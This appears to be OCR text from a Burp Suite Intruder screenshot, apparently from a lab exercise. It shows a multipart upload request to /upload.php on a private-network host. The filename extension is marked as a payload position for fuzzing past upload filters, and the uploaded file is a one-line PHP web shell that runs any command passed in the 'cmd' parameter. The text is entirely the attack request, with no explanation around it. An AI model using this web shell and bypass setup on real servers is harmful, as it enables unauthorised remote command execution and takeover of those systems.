 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as
well as the base request.
Target: http://192.168.1.12 Update Host header to match target
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------149127863114162741104000100613
8 Content-Length: 385
9 Origin: http://192.168.1.12
10 Connection: close
11 Referer: http://192.168.1.12/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------149127863114162741104000100613
15 Content-Disposition: form-data; name="archivo"; filename="cmd§.php§"
16 Content-Type: application/x-php
17
18 <?php system($_GET['cmd']); ?>
19
20 -----------------------------149127863114162741104000100613
21 Content-Disposition: form-data; name="submit"
22
23 Subir Archivo
24 -----------------------------149127863114162741104000100613--